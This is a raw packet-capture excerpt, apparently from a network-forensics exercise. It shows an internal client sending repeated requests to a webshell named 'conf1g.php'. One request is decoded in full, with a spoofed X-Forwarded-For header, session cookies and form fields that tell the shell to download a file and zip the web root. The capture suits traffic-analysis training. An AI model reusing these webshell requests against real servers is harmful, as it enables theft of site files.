 http && http.request.uri contains php
No. Time Source Destination Protocol Info
12199 107.678308 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12260 110.124610 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12296 111.814012 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12345 113.761128 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12440 117.174197 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12508 120.221896 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12594 123.631110 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12649 126.335099 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12694 128.505033 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12720 131.070943 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12756 133.109160 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12825 139.881565 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
12834 140.945806 192.168.1.111 192.168.1.108 HTTP GET /conf1g.php HTTP/1.1
12895 143.983456 192.168.1.111 192.168.1.108 HTTP GET /conf1g.php HTTP/1.1
13019 151.804693 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
13207 156.745763 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
13314 161.964644 192.168.1.111 192.168.1.108 HTTP POST /conf1g.php HTTP/1.1 (application/x-www-form-urlencoded)
Request Version: HTTP/1.1
Host: 192.168.1.108\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.1.108/conf1g.php\r\n
Cookie: envlpass=f3ee63690ca1bf0d72cf1ed60904a24f; serveru=192.168.1.108%2Fdama.
X-Forwarded-For: 8.8.8.8\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 148\r\n
\r\n
[Full request URI: http://192.168.1.108/conf1g.php]
[HTTP request 1/1]
[Response in frame: 13330]
File Data: 148 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "action" = "file"
Form item: "thefile" = "E:/wamp/www/webshell.jpg"
Form item: "doing" = "downfile"
Form item: "dir" = "E:/wamp/www/"
Form item: "zip_file" = "E:/wamp/www/192.168.1.108.zip"
Form item: "exclude" = ""
0160 32 2e 31 36 38 2e 31 2e 31 30 38 2f 63 6f 6e 66 2.168.1. 108/conf
0170 31 67 2e 70 68 70 0d 0a 43 6f 6f 6b 69 65 3a 20 1g.php·· Cookie:
0180 65 6e 76 6c 70 61 73 73 3d 66 33 65 65 36 33 36 envlpass =f3ee636
0190 39 30 63 61 31 62 66 30 64 37 32 63 66 31 65 64 90ca1bf0 d72cf1ed
01a0 36 30 39 30 34 61 32 34 66 3b 20 73 65 72 76 65 60904a24 f; serve
01b0 72 75 3d 31 39 32 2e 31 36 38 2e 31 2e 31 30 38 ru=192.1 68.1.108
01c0 25 32 46 64 61 6d 61 2e 70 68 70 3b 20 73 65 72 %2Fdama. php; ser
01d0 76 65 72 70 3d 64 61 6d 61 3b 20 6c 6f 67 69 6e verp=dam a; login
01e0 70 61 73 73 3d 66 64 31 61 34 34 36 39 34 63 30 pass=fd1 a44694c0
01f0 62 39 33 30 62 34 61 64 35 30 39 33 32 64 31 32 b930b4ad 50932d12
0200 37 65 30 61 34 0d 0a 58 2d 46 6f 72 77 61 72 64 7e0a4··X -Forward
0210 65 64 2d 46 6f 72 3a 20 38 2e 38 2e 38 2e 38 0d ed-For: 8.8.8.8·
0220 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 ·Connect ion: kee
0230 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 p-alive· ·Content
0240 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
0250 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
0260 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
0270 74 2d 4c 65 6e 67 74 68 3a 20 31 34 38 0d 0a 0d t-Length : 148···
0280 0a 61 63 74 69 6f 6e 3d 66 69 6c 65 26 74 68 65 ·action= file&the
0290 66 69 6c 65 3d 45 25 33 41 25 32 46 77 61 6d 70 file=E%3 A%2Fwamp
02a0 25 32 46 77 77 77 25 32 46 77 65 62 73 68 65 6c %2Fwww%2 Fwebshel
02b0 6c 2e 6a 70 67 26 64 6f 69 6e 67 3d 64 6f 77 6e l.jpg&do ing=down
02c0 66 69 6c 65 26 64 69 72 3d 45 25 33 41 25 32 46 file&dir =E%3A%2F
02d0 77 61 6d 70 25 32 46 77 77 77 25 32 46 26 7a 69 wamp%2Fw ww%2F&zi
02e0 70 5f 66 69 6c 65 3d 45 25 33 41 25 32 46 77 61 p_file=E %3A%2Fwa
02f0 6d 70 25 32 46 77 77 77 25 32 46 31 39 32 2e 31 mp%2Fwww %2F192.1
0300 36 38 2e 31 2e 31 30 38 2e 7a 69 70 26 65 78 63 68.1.108 .zip&exc
0310 6c 75 64 65 3d lude=